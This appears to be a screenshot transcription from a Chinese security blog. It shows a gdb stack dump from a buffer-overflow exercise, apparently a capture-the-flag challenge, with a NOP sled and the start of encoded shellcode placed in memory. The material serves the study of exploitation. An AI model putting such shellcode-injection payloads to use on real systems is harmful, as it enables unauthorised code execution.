 minion.jpg
swdsaomiao
Google Chr...
dayuSneaky
0xbffff5f8: 0xbffff5fc 0x0000001c 0x00000002 0xbffff720
(gdb)
0xbffff608: 0xbffff734 0x00000000 0xbffff8a3 0xbffff8b4
0xbffff618: 0xbffff8c4 0xbffff8d8 0xbffff8fe 0xbffff911
0xbffff628: 0xbffff923 0xbffffe44 0xbffffe50 0xbffffeae
0xbffff638: 0xbffffeca 0xbffffed9 0xbffffef0 0xbfffff01
0xbffff648: 0xbfffff0a 0xbfffff22 0xbfffff2a 0xbfffff3f
0xbffff658: 0xbfffff87 0xbfffffa7 0xbfffffc6 0x00000000
0xbffff668: 0x00000020 0xb7fdccf0 0x00000021 0xb7fdc000
0xbffff678: 0x00000010 0x078bfbff 0x00000006 0x00001000
0xbffff688: 0x00000011 0x00000064 0x00000003 0x08048034
0xbffff698: 0x00000004 0x00000020 0x00000005 0x00000009
0xbffff6a8: 0x00000007 0xb7fde000 0x00000008 0x00000000
0xbffff6b8: 0x00000009 0x08048320 0x0000000b 0x000003e8
0xbffff6c8: 0x0000000c 0x000003e8 0x0000000d 0x000003e8
0xbffff6d8: 0x0000000e 0x000003e8 0x00000017 0x00000001
0xbffff6e8: 0x00000019 0xbffff70b 0x0000001f 0xbfffffe8
0xbffff6f8: 0x0000000f 0xbffff71b 0x00000000 0x00000000
0xbffff708: 0x36000000 0xac75f06a 0x54aa36b6 0x6f20c418
0xbffff718: 0x69592a51 0x00363836 0x7273752f 0x636f6c2f
0xbffff728: 0x622f6c61 0x632f6e69 0x006c6168 0x90909090
0xbffff738: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff748: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff758: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff768: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff778: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff788: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff798: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7a8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7d8: 0xd5dae389 0x5ff473d9 0x49495957 0x49494949
0xbffff7e8: 0x49494949 0x43434343 0x51374343 0x58416a5a
0xbffff7f8: 0x30413050 0x41416b41 0x42413251 0x30424232
0xbffff808: 0x42414242 0x41385058 0x494a7542 0x6b6b3130
大余安全
https://blog.csdn.net/qq_34801745